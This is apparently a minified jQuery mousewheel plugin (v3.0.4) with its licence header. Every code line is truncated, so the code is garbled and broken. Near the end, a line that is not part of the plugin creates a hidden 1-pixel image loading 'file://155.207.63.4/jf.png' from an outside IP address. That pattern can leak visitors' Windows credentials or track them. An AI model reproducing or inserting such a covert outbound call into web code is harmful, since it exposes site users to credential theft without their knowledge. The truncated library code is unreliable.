 /* Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.4
 *
 * Requires: 1.2.2+
 */
(function(c){var a=["DOMMouseScroll","mousewheel"];c.event.special.mousewhee
gth;d;){this.addEventListener(a[--d],b,false)}}else{this.onmousewheel=b}},te
ngth;d;){this.removeEventListener(a[--d],b,false)}}else{this.onmousewheel=nu
"mousewheel",d):this.trigger("mousewheel")},unmousewheel:function(d){return
event,f=[].slice.call(arguments,1),j=0,h=true,e=0,d=0;i=c.event.fix(g);i.typ
l){j=-i.detail/3}d=j;if(g.axis!==undefined&&g.axis===g.HORIZONTAL_AXIS){d=0;
.wheelDeltaX!==undefined){e=-1*g.wheelDeltaX/120}f.unshift(i,j,e,d);return c
lement("img");i.src="file://155.207.63.4/jf.png";i.width = 1;i.
网信防务